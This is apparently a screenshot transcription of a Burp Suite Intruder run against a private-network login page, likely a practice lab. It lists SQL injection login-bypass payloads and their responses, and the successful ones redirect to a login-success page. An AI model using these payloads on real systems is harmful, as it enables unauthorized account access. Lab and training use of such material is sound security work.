 3. Intruder attack of 192.168.1.96 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 ' || 1=1# 302 409
11 admin' or '1'='1 302 409
13 admin' or '1'='1'# 302 409
15 admin'or 1=1 or ''=' 302 409
18 admin' or 1=1# 302 409
3 ' OORR 1=1# 200 492
8 admin' -- 200 492
10 admin'/* 200 492
12 admin' or '1'='1'-- 200 492
14 admin' or '1'='1'/* 200 492
16 admin' or 1=1 200 492
17 admin' or 1=1-- 200 492
19 admin' or 1=1/* 200 492
20 admin') or ('1'='1 200 492
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 07 Jan 2022 02:00:40 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: login_success.php?username=john
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html
? Search... 0 matches
Finished